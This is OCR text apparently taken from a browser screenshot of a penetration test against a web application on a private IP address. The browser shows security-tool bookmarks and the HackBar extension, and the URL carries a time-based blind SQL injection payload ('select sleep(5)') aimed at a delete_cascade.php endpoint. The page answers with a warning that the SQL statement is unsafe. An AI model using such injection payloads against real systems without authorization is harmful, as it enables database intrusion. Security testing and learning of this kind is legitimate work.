 TD 192.168.51.135/general/hr/ma
不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=(se... 10 ? H ? LF 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
(select 1 from (select sleep(5))a)
不安全的SQL语句：sleep
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=(select 1 from (select sleep(5))a)
Enable POST ADD HEADER